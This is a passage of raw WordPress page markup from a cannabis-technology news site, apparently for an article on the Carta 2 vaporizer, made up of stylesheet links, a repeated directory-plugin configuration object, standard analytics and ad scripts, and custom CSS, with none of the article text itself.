<link rel='stylesheet' id='elementor-post-26679-css' href='https://cannatechtoday.com/wp-content/uploads/elementor/css/post-26679.css?ver=1769201192' media='all' />
<link rel='stylesheet' id='elementor-post-26646-css' href='https://cannatechtoday.com/wp-content/uploads/elementor/css/post-26646.css?ver=1769201198' media='all' />
<link rel='stylesheet' id='taxopress-frontend-css-css' href='https://cannatechtoday.com/wp-content/plugins/simple-tags/assets/frontend/css/frontend.css?ver=3.43.0' media='all' />
<link rel='stylesheet' id='akfe-style-css' href='https://cannatechtoday.com/wp-content/plugins/addonskit-for-elementor/assets/css/style-global.css?ver=1.3.1' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://cannatechtoday.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1743799123' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://cannatechtoday.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1743799125' media='all' />
<link rel='stylesheet' id='elementor-gf-local-lato-css' href='https://cannatechtoday.com/wp-content/uploads/elementor/google-fonts/css/lato.css?ver=1743799126' media='all' />
<link rel='stylesheet' id='elementor-gf-local-heebo-css' href='https://cannatechtoday.com/wp-content/uploads/elementor/google-fonts/css/heebo.css?ver=1743799130' media='all' />
<script id="jquery-core-js-extra">
var directorist = {"request_headers":{"Referer-Page-ID":160722},"nonce":"b24fb411c3","directorist_nonce":"8db786c735","ajax_nonce":"340c5094f1","is_admin":"","ajaxurl":"https:\/\/cannatechtoday.com\/wp-admin\/admin-ajax.php","assets_url":"https:\/\/cannatechtoday.com\/wp-content\/plugins\/directorist\/assets\/","home_url":"https:\/\/cannatechtoday.com","rest_url":"https:\/\/cannatechtoday.com\/wp-json\/","rest_nonce":"743c439319","nonceName":"atbdp_nonce_js","login_alert_message":"Sorry, you need to login first.","rtl":"false","warning":"WARNING!","success":"SUCCESS!","not_add_more_than_one":"You can not add more than one review. Refresh the page to edit or delete your review!,","duplicate_review_error":"Sorry! your review already in process.","review_success":"Reviews Saved Successfully!","review_approval_text":"We have received your review. It requires approval.","review_error":"Something went wrong. Check the form and try again!!!","review_loaded":"Reviews Loaded!","review_not_available":"NO MORE REVIEWS AVAILABLE!,","review_have_not_for_delete":"You do not have any review to delete. Refresh the page to submit new review!!!,","review_sure_msg":"Are you sure?","review_want_to_remove":"Do you really want to remove this review!","review_delete_msg":"Yes, Delete it!","review_cancel_btn_text":"Cancel","review_wrong_msg":"Something went wrong!, Try again","listing_remove_title":"Are you sure?","listing_remove_text":"Do you really want to delete this item?!","listing_remove_confirm_text":"Yes, Delete it!","listing_delete":"Deleted!!","listing_error_title":"ERROR!!","listing_error_text":"Something went wrong!!!, Try again","upload_pro_pic_title":"Select or Upload a profile picture","upload_pro_pic_text":"Use this Image","payNow":"Pay Now","completeSubmission":"Complete Submission","waiting_msg":"Sending the message, please wait...","plugin_url":"https:\/\/cannatechtoday.com\/wp-content\/plugins\/directorist\/","currentDate":"May 18, 2023","enable_reviewer_content":"1","add_listing_data":{"nonce":"b24fb411c3","ajaxurl":"https:\/\/cannatechtoday.com\/wp-admin\/admin-ajax.php","nonceName":"atbdp_nonce_js","is_admin":false,"media_uploader":[{"element_id":"directorist-image-upload","meta_name":"listing_img","files_meta_name":"files_meta","error_msg":"Listing gallery has invalid files"}],"i18n_text":{"see_more_text":"See More","see_less_text":"See Less","confirmation_text":"Are you sure","ask_conf_sl_lnk_del_txt":"Do you really want to remove this Social Link!","ask_conf_faqs_del_txt":"Do you really want to remove this FAQ!","confirm_delete":"Yes, Delete it!","deleted":"Deleted!","max_location_creation":"","max_location_msg":"You can only use ","submission_wait_msg":"Please wait, your submission is being processed.","image_uploading_msg":"Please wait, your selected images being uploaded."},"create_new_tag":"","create_new_loc":"","create_new_cat":"","image_notice":"Sorry! You have crossed the maximum image limit","category_custom_field_relations":{"16431":[]}},"lazy_load_taxonomy_fields":"","current_page_id":"160722","icon_markup":"<i class=\"directorist-icon-mask ##CLASS##\" aria-hidden=\"true\" style=\"--directorist-icon: url(##URL##)\"><\/i>","search_form_default_label":"Label","search_form_default_placeholder":"Placeholder","add_listing_url":"","enabled_multi_directory":"","site_name":"Cannabis & Tech Today","dynamic_view_count_cache":"","loading_more_text":"Loading more...","script_debugging":"1","ajax_url":"https:\/\/cannatechtoday.com\/wp-admin\/admin-ajax.php","redirect_url":"?rand=1769327413&rand=1769327413","loading_message":"Sending user info, please wait...","login_error_message":"Wrong username or password.","i18n_text":{"category_selection":"Select a category","location_selection":"Select a location","show_more":"Show More","show_less":"Show Less","added_favourite":"Added to favorite","please_login":"Please login first","select_listing_map":"google","Miles":" Miles"},"args":{"search_max_radius_distance":1000},"directory_type":"16431","default_directory_type":"general","directory_type_term_data":{"submission_form_fields":{"fields":{"title":{"field_key":"listing_title","type":"text","required":"1","label":"Title","placeholder":"Enter a title","widget_group":"preset","widget_name":"title","widget_key":"title"},"description":{"field_key":"listing_content","type":"wp_editor","label":"Long Details","placeholder":"","required":"","only_for_admin":"","widget_group":"preset","widget_name":"description","widget_key":"description"},"view_count":{"type":"number","field_key":"atbdp_post_views_count","label":"Views Count","placeholder":"","required":"","only_for_admin":"1","widget_group":"preset","widget_name":"view_count","widget_key":"view_count"},"pricing":{"field_key":"pricing","pricing_type":"both","label":"Pricing","price_range_label":"Price Range","price_range_options":"cheap","price_unit_field_type":"number","price_unit_field_label":"Price","widget_group":"preset","widget_name":"pricing","widget_key":"pricing"},"location":{"type":"multiple","field_key":"tax_input[at_biz_dir-location][]","label":"Location","required":"","only_for_admin":"","widget_group":"preset","widget_name":"location","widget_key":"location"},"tag":{"type":"multiple","field_key":"tax_input[at_biz_dir-tags][]","label":"Tag","required":"","allow_new":"","only_for_admin":"","widget_group":"preset","widget_name":"tag","widget_key":"tag"},"category":{"type":"multiple","field_key":"admin_category_select[]","label":"Select Category","required":"","only_for_admin":"","widget_group":"preset","widget_name":"category","widget_key":"category"},"hide_contact_owner":{"type":"checkbox","field_key":"hide_contact_owner","label":"Hide contact owner form for single listing page","placeholder":"Enter Zip\/Post Code","required":"","widget_group":"preset","widget_name":"hide_contact_owner","widget_key":"hide_contact_owner"},"zip":{"type":"text","field_key":"zip","label":"Zip\/Post Code","placeholder":"Enter Zip\/Post Code","required":"","only_for_admin":"","widget_group":"preset","widget_name":"zip","widget_key":"zip"},"phone":{"type":"tel","field_key":"phone","label":"Phone","placeholder":"Phone Number","required":"","only_for_admin":"","widget_group":"preset","widget_name":"phone","widget_key":"phone"},"email":{"type":"email","field_key":"email","label":"Email","placeholder":"Enter Email","required":"","only_for_admin":"","widget_group":"preset","widget_name":"email","widget_key":"email"},"website":{"type":"text","field_key":"website","label":"Website","placeholder":"Listing Website eg. httpss:\/\/example.com","required":"","only_for_admin":"","plans":[],"widget_group":"preset","widget_name":"website","widget_key":"website"},"social_info":{"type":"add_new","field_key":"social","label":"Social Media","required":"","only_for_admin":"","widget_group":"preset","widget_name":"social_info","widget_key":"social_info"},"address":{"type":"text","field_key":"address","label":"Address","placeholder":"Listing address eg. New York, USA","required":"","only_for_admin":"","widget_group":"preset","widget_name":"address","widget_key":"address"},"map":{"type":"map","field_key":"map","label":"Map","only_for_admin":"","lat_long":"Or Enter Coordinates (latitude and longitude) Manually","required":"","widget_group":"preset","widget_name":"map","widget_key":"map"},"image_upload":{"type":"media","field_key":"listing_img","label":"Images","select_files_label":"Select Files","required":"","max_image_limit":"","max_per_image_limit":"0","max_total_image_limit":"2","only_for_admin":"","widget_group":"preset","widget_name":"image_upload","widget_key":"image_upload"},"video":{"type":"text","field_key":"videourl","label":"Video Url","placeholder":"Only YouTube &amp; Vimeo URLs.","required":"","only_for_admin":"","widget_group":"preset","widget_name":"video","widget_key":"video"}},"groups":[{"label":"General Information","lock":"1","fields":["title","description","view_count","pricing","location","tag","category"]},{"label":"Contact Information","fields":["hide_contact_owner","zip","phone","email","website","social_info"]},{"label":"Map","fields":["address","map"]},{"label":"Images &amp; Video","fields":["image_upload","video"]}]},"search_form_fields":{"fields":{"title":{"required":"","label":"What are you looking for?","placeholder":"What are you looking for?","widget_name":"title","widget_group":"available_widgets"},"category":{"required":"","label":"Select a category","placeholder":"Select a category","widget_name":"category","widget_group":"available_widgets"},"location":{"required":"","placeholder":"Select a location","widget_group":"available_widgets","label":"Select a location","widget_name":"location"},"review":{"label":"Review","widget_name":"review","widget_group":"other_widgets"},"tag":{"label":"Tag","widget_name":"tag","widget_group":"available_widgets"},"pricing":{"label":"Pricing","price_range_min_placeholder":"Min","price_range_max_placeholder":"Max","widget_name":"pricing","widget_group":"available_widgets"}},"groups":[{"label":"Basic","lock":"1","draggable":"","fields":["title","category","location"]},{"label":"Advanced","lock":"1","draggable":"","fields":["review","tag","pricing"]}]}},"miles":" Miles","default_val":"0","countryRestriction":"","restricted_countries":"","use_def_lat_long":"","ajaxnonce":"340c5094f1"};
var directorist = {"request_headers":{"Referer-Page-ID":160722},"nonce":"b24fb411c3","directorist_nonce":"8db786c735","ajax_nonce":"340c5094f1","is_admin":"","ajaxurl":"https:\/\/cannatechtoday.com\/wp-admin\/admin-ajax.php","assets_url":"https:\/\/cannatechtoday.com\/wp-content\/plugins\/directorist\/assets\/","home_url":"https:\/\/cannatechtoday.com","rest_url":"https:\/\/cannatechtoday.com\/wp-json\/","rest_nonce":"743c439319","nonceName":"atbdp_nonce_js","login_alert_message":"Sorry, you need to login first.","rtl":"false","warning":"WARNING!","success":"SUCCESS!","not_add_more_than_one":"You can not add more than one review. Refresh the page to edit or delete your review!,","duplicate_review_error":"Sorry! your review already in process.","review_success":"Reviews Saved Successfully!","review_approval_text":"We have received your review. It requires approval.","review_error":"Something went wrong. Check the form and try again!!!","review_loaded":"Reviews Loaded!","review_not_available":"NO MORE REVIEWS AVAILABLE!,","review_have_not_for_delete":"You do not have any review to delete. Refresh the page to submit new review!!!,","review_sure_msg":"Are you sure?","review_want_to_remove":"Do you really want to remove this review!","review_delete_msg":"Yes, Delete it!","review_cancel_btn_text":"Cancel","review_wrong_msg":"Something went wrong!, Try again","listing_remove_title":"Are you sure?","listing_remove_text":"Do you really want to delete this item?!","listing_remove_confirm_text":"Yes, Delete it!","listing_delete":"Deleted!!","listing_error_title":"ERROR!!","listing_error_text":"Something went wrong!!!, Try again","upload_pro_pic_title":"Select or Upload a profile picture","upload_pro_pic_text":"Use this Image","payNow":"Pay Now","completeSubmission":"Complete Submission","waiting_msg":"Sending the message, please wait...","plugin_url":"https:\/\/cannatechtoday.com\/wp-content\/plugins\/directorist\/","currentDate":"May 18, 2023","enable_reviewer_content":"1","add_listing_data":{"nonce":"b24fb411c3","ajaxurl":"https:\/\/cannatechtoday.com\/wp-admin\/admin-ajax.php","nonceName":"atbdp_nonce_js","is_admin":false,"media_uploader":[{"element_id":"directorist-image-upload","meta_name":"listing_img","files_meta_name":"files_meta","error_msg":"Listing gallery has invalid files"}],"i18n_text":{"see_more_text":"See More","see_less_text":"See Less","confirmation_text":"Are you sure","ask_conf_sl_lnk_del_txt":"Do you really want to remove this Social Link!","ask_conf_faqs_del_txt":"Do you really want to remove this FAQ!","confirm_delete":"Yes, Delete it!","deleted":"Deleted!","max_location_creation":"","max_location_msg":"You can only use ","submission_wait_msg":"Please wait, your submission is being processed.","image_uploading_msg":"Please wait, your selected images being uploaded."},"create_new_tag":"","create_new_loc":"","create_new_cat":"","image_notice":"Sorry! You have crossed the maximum image limit","category_custom_field_relations":{"16431":[]}},"lazy_load_taxonomy_fields":"","current_page_id":"160722","icon_markup":"<i class=\"directorist-icon-mask ##CLASS##\" aria-hidden=\"true\" style=\"--directorist-icon: url(##URL##)\"><\/i>","search_form_default_label":"Label","search_form_default_placeholder":"Placeholder","add_listing_url":"","enabled_multi_directory":"","site_name":"Cannabis & Tech Today","dynamic_view_count_cache":"","loading_more_text":"Loading more...","script_debugging":"1","ajax_url":"https:\/\/cannatechtoday.com\/wp-admin\/admin-ajax.php","redirect_url":"?rand=1769327413&rand=1769327413","loading_message":"Sending user info, please wait...","login_error_message":"Wrong username or password.","i18n_text":{"category_selection":"Select a category","location_selection":"Select a location","show_more":"Show More","show_less":"Show Less","added_favourite":"Added to favorite","please_login":"Please login first","select_listing_map":"google","Miles":" Miles"},"args":{"search_max_radius_distance":1000},"directory_type":"16431","default_directory_type":"general","directory_type_term_data":{"submission_form_fields":{"fields":{"title":{"field_key":"listing_title","type":"text","required":"1","label":"Title","placeholder":"Enter a title","widget_group":"preset","widget_name":"title","widget_key":"title"},"description":{"field_key":"listing_content","type":"wp_editor","label":"Long Details","placeholder":"","required":"","only_for_admin":"","widget_group":"preset","widget_name":"description","widget_key":"description"},"view_count":{"type":"number","field_key":"atbdp_post_views_count","label":"Views Count","placeholder":"","required":"","only_for_admin":"1","widget_group":"preset","widget_name":"view_count","widget_key":"view_count"},"pricing":{"field_key":"pricing","pricing_type":"both","label":"Pricing","price_range_label":"Price Range","price_range_options":"cheap","price_unit_field_type":"number","price_unit_field_label":"Price","widget_group":"preset","widget_name":"pricing","widget_key":"pricing"},"location":{"type":"multiple","field_key":"tax_input[at_biz_dir-location][]","label":"Location","required":"","only_for_admin":"","widget_group":"preset","widget_name":"location","widget_key":"location"},"tag":{"type":"multiple","field_key":"tax_input[at_biz_dir-tags][]","label":"Tag","required":"","allow_new":"","only_for_admin":"","widget_group":"preset","widget_name":"tag","widget_key":"tag"},"category":{"type":"multiple","field_key":"admin_category_select[]","label":"Select Category","required":"","only_for_admin":"","widget_group":"preset","widget_name":"category","widget_key":"category"},"hide_contact_owner":{"type":"checkbox","field_key":"hide_contact_owner","label":"Hide contact owner form for single listing page","placeholder":"Enter Zip\/Post Code","required":"","widget_group":"preset","widget_name":"hide_contact_owner","widget_key":"hide_contact_owner"},"zip":{"type":"text","field_key":"zip","label":"Zip\/Post Code","placeholder":"Enter Zip\/Post Code","required":"","only_for_admin":"","widget_group":"preset","widget_name":"zip","widget_key":"zip"},"phone":{"type":"tel","field_key":"phone","label":"Phone","placeholder":"Phone Number","required":"","only_for_admin":"","widget_group":"preset","widget_name":"phone","widget_key":"phone"},"email":{"type":"email","field_key":"email","label":"Email","placeholder":"Enter Email","required":"","only_for_admin":"","widget_group":"preset","widget_name":"email","widget_key":"email"},"website":{"type":"text","field_key":"website","label":"Website","placeholder":"Listing Website eg. httpss:\/\/example.com","required":"","only_for_admin":"","plans":[],"widget_group":"preset","widget_name":"website","widget_key":"website"},"social_info":{"type":"add_new","field_key":"social","label":"Social Media","required":"","only_for_admin":"","widget_group":"preset","widget_name":"social_info","widget_key":"social_info"},"address":{"type":"text","field_key":"address","label":"Address","placeholder":"Listing address eg. New York, USA","required":"","only_for_admin":"","widget_group":"preset","widget_name":"address","widget_key":"address"},"map":{"type":"map","field_key":"map","label":"Map","only_for_admin":"","lat_long":"Or Enter Coordinates (latitude and longitude) Manually","required":"","widget_group":"preset","widget_name":"map","widget_key":"map"},"image_upload":{"type":"media","field_key":"listing_img","label":"Images","select_files_label":"Select Files","required":"","max_image_limit":"","max_per_image_limit":"0","max_total_image_limit":"2","only_for_admin":"","widget_group":"preset","widget_name":"image_upload","widget_key":"image_upload"},"video":{"type":"text","field_key":"videourl","label":"Video Url","placeholder":"Only YouTube &amp; Vimeo URLs.","required":"","only_for_admin":"","widget_group":"preset","widget_name":"video","widget_key":"video"}},"groups":[{"label":"General Information","lock":"1","fields":["title","description","view_count","pricing","location","tag","category"]},{"label":"Contact Information","fields":["hide_contact_owner","zip","phone","email","website","social_info"]},{"label":"Map","fields":["address","map"]},{"label":"Images &amp; Video","fields":["image_upload","video"]}]},"search_form_fields":{"fields":{"title":{"required":"","label":"What are you looking for?","placeholder":"What are you looking for?","widget_name":"title","widget_group":"available_widgets"},"category":{"required":"","label":"Select a category","placeholder":"Select a category","widget_name":"category","widget_group":"available_widgets"},"location":{"required":"","placeholder":"Select a location","widget_group":"available_widgets","label":"Select a location","widget_name":"location"},"review":{"label":"Review","widget_name":"review","widget_group":"other_widgets"},"tag":{"label":"Tag","widget_name":"tag","widget_group":"available_widgets"},"pricing":{"label":"Pricing","price_range_min_placeholder":"Min","price_range_max_placeholder":"Max","widget_name":"pricing","widget_group":"available_widgets"}},"groups":[{"label":"Basic","lock":"1","draggable":"","fields":["title","category","location"]},{"label":"Advanced","lock":"1","draggable":"","fields":["review","tag","pricing"]}]}},"miles":" Miles","default_val":"0","countryRestriction":"","restricted_countries":"","use_def_lat_long":"","ajaxnonce":"340c5094f1"};
var directorist = {"request_headers":{"Referer-Page-ID":160722},"nonce":"b24fb411c3","directorist_nonce":"8db786c735","ajax_nonce":"340c5094f1","is_admin":"","ajaxurl":"https:\/\/cannatechtoday.com\/wp-admin\/admin-ajax.php","assets_url":"https:\/\/cannatechtoday.com\/wp-content\/plugins\/directorist\/assets\/","home_url":"https:\/\/cannatechtoday.com","rest_url":"https:\/\/cannatechtoday.com\/wp-json\/","rest_nonce":"743c439319","nonceName":"atbdp_nonce_js","login_alert_message":"Sorry, you need to login first.","rtl":"false","warning":"WARNING!","success":"SUCCESS!","not_add_more_than_one":"You can not add more than one review. Refresh the page to edit or delete your review!,","duplicate_review_error":"Sorry! your review already in process.","review_success":"Reviews Saved Successfully!","review_approval_text":"We have received your review. It requires approval.","review_error":"Something went wrong. Check the form and try again!!!","review_loaded":"Reviews Loaded!","review_not_available":"NO MORE REVIEWS AVAILABLE!,","review_have_not_for_delete":"You do not have any review to delete. Refresh the page to submit new review!!!,","review_sure_msg":"Are you sure?","review_want_to_remove":"Do you really want to remove this review!","review_delete_msg":"Yes, Delete it!","review_cancel_btn_text":"Cancel","review_wrong_msg":"Something went wrong!, Try again","listing_remove_title":"Are you sure?","listing_remove_text":"Do you really want to delete this item?!","listing_remove_confirm_text":"Yes, Delete it!","listing_delete":"Deleted!!","listing_error_title":"ERROR!!","listing_error_text":"Something went wrong!!!, Try again","upload_pro_pic_title":"Select or Upload a profile picture","upload_pro_pic_text":"Use this Image","payNow":"Pay Now","completeSubmission":"Complete Submission","waiting_msg":"Sending the message, please wait...","plugin_url":"https:\/\/cannatechtoday.com\/wp-content\/plugins\/directorist\/","currentDate":"May 18, 2023","enable_reviewer_content":"1","add_listing_data":{"nonce":"b24fb411c3","ajaxurl":"https:\/\/cannatechtoday.com\/wp-admin\/admin-ajax.php","nonceName":"atbdp_nonce_js","is_admin":false,"media_uploader":[{"element_id":"directorist-image-upload","meta_name":"listing_img","files_meta_name":"files_meta","error_msg":"Listing gallery has invalid files"}],"i18n_text":{"see_more_text":"See More","see_less_text":"See Less","confirmation_text":"Are you sure","ask_conf_sl_lnk_del_txt":"Do you really want to remove this Social Link!","ask_conf_faqs_del_txt":"Do you really want to remove this FAQ!","confirm_delete":"Yes, Delete it!","deleted":"Deleted!","max_location_creation":"","max_location_msg":"You can only use ","submission_wait_msg":"Please wait, your submission is being processed.","image_uploading_msg":"Please wait, your selected images being uploaded."},"create_new_tag":"","create_new_loc":"","create_new_cat":"","image_notice":"Sorry! You have crossed the maximum image limit","category_custom_field_relations":{"16431":[]}},"lazy_load_taxonomy_fields":"","current_page_id":"160722","icon_markup":"<i class=\"directorist-icon-mask ##CLASS##\" aria-hidden=\"true\" style=\"--directorist-icon: url(##URL##)\"><\/i>","search_form_default_label":"Label","search_form_default_placeholder":"Placeholder","add_listing_url":"","enabled_multi_directory":"","site_name":"Cannabis & Tech Today","dynamic_view_count_cache":"","loading_more_text":"Loading more...","script_debugging":"1","ajax_url":"https:\/\/cannatechtoday.com\/wp-admin\/admin-ajax.php","redirect_url":"?rand=1769327413&rand=1769327413","loading_message":"Sending user info, please wait...","login_error_message":"Wrong username or password.","i18n_text":{"category_selection":"Select a category","location_selection":"Select a location","show_more":"Show More","show_less":"Show Less","added_favourite":"Added to favorite","please_login":"Please login first","select_listing_map":"google","Miles":" Miles"},"args":{"search_max_radius_distance":1000},"directory_type":"16431","default_directory_type":"general","directory_type_term_data":{"submission_form_fields":{"fields":{"title":{"field_key":"listing_title","type":"text","required":"1","label":"Title","placeholder":"Enter a title","widget_group":"preset","widget_name":"title","widget_key":"title"},"description":{"field_key":"listing_content","type":"wp_editor","label":"Long Details","placeholder":"","required":"","only_for_admin":"","widget_group":"preset","widget_name":"description","widget_key":"description"},"view_count":{"type":"number","field_key":"atbdp_post_views_count","label":"Views Count","placeholder":"","required":"","only_for_admin":"1","widget_group":"preset","widget_name":"view_count","widget_key":"view_count"},"pricing":{"field_key":"pricing","pricing_type":"both","label":"Pricing","price_range_label":"Price Range","price_range_options":"cheap","price_unit_field_type":"number","price_unit_field_label":"Price","widget_group":"preset","widget_name":"pricing","widget_key":"pricing"},"location":{"type":"multiple","field_key":"tax_input[at_biz_dir-location][]","label":"Location","required":"","only_for_admin":"","widget_group":"preset","widget_name":"location","widget_key":"location"},"tag":{"type":"multiple","field_key":"tax_input[at_biz_dir-tags][]","label":"Tag","required":"","allow_new":"","only_for_admin":"","widget_group":"preset","widget_name":"tag","widget_key":"tag"},"category":{"type":"multiple","field_key":"admin_category_select[]","label":"Select Category","required":"","only_for_admin":"","widget_group":"preset","widget_name":"category","widget_key":"category"},"hide_contact_owner":{"type":"checkbox","field_key":"hide_contact_owner","label":"Hide contact owner form for single listing page","placeholder":"Enter Zip\/Post Code","required":"","widget_group":"preset","widget_name":"hide_contact_owner","widget_key":"hide_contact_owner"},"zip":{"type":"text","field_key":"zip","label":"Zip\/Post Code","placeholder":"Enter Zip\/Post Code","required":"","only_for_admin":"","widget_group":"preset","widget_name":"zip","widget_key":"zip"},"phone":{"type":"tel","field_key":"phone","label":"Phone","placeholder":"Phone Number","required":"","only_for_admin":"","widget_group":"preset","widget_name":"phone","widget_key":"phone"},"email":{"type":"email","field_key":"email","label":"Email","placeholder":"Enter Email","required":"","only_for_admin":"","widget_group":"preset","widget_name":"email","widget_key":"email"},"website":{"type":"text","field_key":"website","label":"Website","placeholder":"Listing Website eg. httpss:\/\/example.com","required":"","only_for_admin":"","plans":[],"widget_group":"preset","widget_name":"website","widget_key":"website"},"social_info":{"type":"add_new","field_key":"social","label":"Social Media","required":"","only_for_admin":"","widget_group":"preset","widget_name":"social_info","widget_key":"social_info"},"address":{"type":"text","field_key":"address","label":"Address","placeholder":"Listing address eg. New York, USA","required":"","only_for_admin":"","widget_group":"preset","widget_name":"address","widget_key":"address"},"map":{"type":"map","field_key":"map","label":"Map","only_for_admin":"","lat_long":"Or Enter Coordinates (latitude and longitude) Manually","required":"","widget_group":"preset","widget_name":"map","widget_key":"map"},"image_upload":{"type":"media","field_key":"listing_img","label":"Images","select_files_label":"Select Files","required":"","max_image_limit":"","max_per_image_limit":"0","max_total_image_limit":"2","only_for_admin":"","widget_group":"preset","widget_name":"image_upload","widget_key":"image_upload"},"video":{"type":"text","field_key":"videourl","label":"Video Url","placeholder":"Only YouTube &amp; Vimeo URLs.","required":"","only_for_admin":"","widget_group":"preset","widget_name":"video","widget_key":"video"}},"groups":[{"label":"General Information","lock":"1","fields":["title","description","view_count","pricing","location","tag","category"]},{"label":"Contact Information","fields":["hide_contact_owner","zip","phone","email","website","social_info"]},{"label":"Map","fields":["address","map"]},{"label":"Images &amp; Video","fields":["image_upload","video"]}]},"search_form_fields":{"fields":{"title":{"required":"","label":"What are you looking for?","placeholder":"What are you looking for?","widget_name":"title","widget_group":"available_widgets"},"category":{"required":"","label":"Select a category","placeholder":"Select a category","widget_name":"category","widget_group":"available_widgets"},"location":{"required":"","placeholder":"Select a location","widget_group":"available_widgets","label":"Select a location","widget_name":"location"},"review":{"label":"Review","widget_name":"review","widget_group":"other_widgets"},"tag":{"label":"Tag","widget_name":"tag","widget_group":"available_widgets"},"pricing":{"label":"Pricing","price_range_min_placeholder":"Min","price_range_max_placeholder":"Max","widget_name":"pricing","widget_group":"available_widgets"}},"groups":[{"label":"Basic","lock":"1","draggable":"","fields":["title","category","location"]},{"label":"Advanced","lock":"1","draggable":"","fields":["review","tag","pricing"]}]}},"miles":" Miles","default_val":"0","countryRestriction":"","restricted_countries":"","use_def_lat_long":"","ajaxnonce":"340c5094f1"};
</script>
<script src="https://cannatechtoday.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://cannatechtoday.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/cannatechtoday.com","hash_tracking":"false","v4_id":"G-42K5TNFP5Q"};</script>
<script src="https://cannatechtoday.com/wp-content/plugins/directorist/blocks/build/account-button/script.js?ver=f2b88f2675fcb5970111" id="directorist-account-button-script-2-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/directorist/blocks/build/search-modal/script.js?ver=6e439150e27ede80ad59" id="directorist-search-modal-script-js"></script>
<script src="//flux.broadstreet.ai/emit/9784.js?ver=1.0.0" id="broadstreet-analytics-js" async data-wp-strategy="async"></script>
<script async data-cfasync='false' src="//cdn.broadstreetads.com/init-2.min.js?v=1.52.2&amp;ver=6.8.3" id="broadstreet-init-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/iconHelper.js?ver=1.0" id="eae-iconHelper-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/simple-tags/assets/frontend/js/frontend.js?ver=3.43.0" id="taxopress-frontend-js-js"></script>
<script id="advanced-ads-advanced-js-js-extra">
var advads_options = {"blog_id":"1","privacy":{"enabled":false,"state":"not_needed"}};
</script>
<script src="https://cannatechtoday.com/wp-content/plugins/advanced-ads/public/assets/js/advanced.min.js?ver=2.0.16" id="advanced-ads-advanced-js-js"></script>
<link rel="https://api.w.org/" href="https://cannatechtoday.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cannatechtoday.com/wp-json/wp/v2/posts/160722" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cannatechtoday.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://cannatechtoday.com/carta-2-vaporizer-elevate-your-dabbing-experience-with-new-colors/" />
<link rel='shortlink' href='https://cannatechtoday.com/?p=160722' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://cannatechtoday.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcannatechtoday.com%2Fcarta-2-vaporizer-elevate-your-dabbing-experience-with-new-colors%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://cannatechtoday.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcannatechtoday.com%2Fcarta-2-vaporizer-elevate-your-dabbing-experience-with-new-colors%2F&#038;format=xml" />
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://cannatechtoday.com"><link rel="alternate" href="https://cannatechtoday.com/wp-json/tribe/events/v1/" />            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            <meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-42K5TNFP5Q"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-42K5TNFP5Q');
</script>









<style>
	main.post-password-required {
		padding: 80px 30px 200px;
    background: #d3d3d36e;
    margin: 0 !important;
	}
	
	main.post-password-required form.post-password-form {
		width: 700px;
    margin: auto;
	}
	
	.post-password-form p > label {
		width: 100%;
	}
	
	.post-password-form [type=submit] {
		background: #124b80;
    color: #fff;
    border-color: transparent;
    padding-left: 30px;
    padding-right: 30px;
	}
	
	.pum-theme-11512 .pum-content, .pum-theme-enterprise-blue .pum-content {
		font-weight: 400;
	}
	
	.no-border-wrapper .elementor-widget-wrap {
		border: none!important;
    padding-top: 0 !important;
	}
	
	.frm-ninja-8 input[type="submit"] {
		text-transform: uppercase;
    width: 100%!important;	
	}
	
	.img-same-height .elementor-widget-image img,
	.listimage-wrap li label img {
    height: 200px !important;
    object-fit: contain;
	}
	
	.innovation-awards-form-wrapper .label-left .nf-field-label {
		text-align: left;
		width: 10%;
	}
	
	.innovation-awards-form-wrapper .label-left .nf-field-element {
		width: 90%;
	}

	.innovation-awards-form-wrapper .nf-form-content .nf-field-container #nf-field-169-wrap .nf-field-label label {
		margin: 0;
	}
	
	/* 	testing */
	.d-flex-test .cfm-episode-wrap {
/* 		width: 100%!important; */
	}
	.d-flex-test .cfm-episodes-grid .cfm-episode-wrap {
		display: flex;
    flex-direction: column-reverse;
		margin-bottom: 12px;
	  justify-content: start;
	}
	
	.cfm-dflex {
		display: flex;
		flex-wrap: wrap;
	}
	
	.d-flex-test .cfm-episode-title h2,
	.d-flex-test .cfm-episode-title a {
		font-size: 16px;
		color: #000;
    font-weight: 400;
	}
	
	.d-flex-test .cfm-episodes-grid .cfm-episode-player,
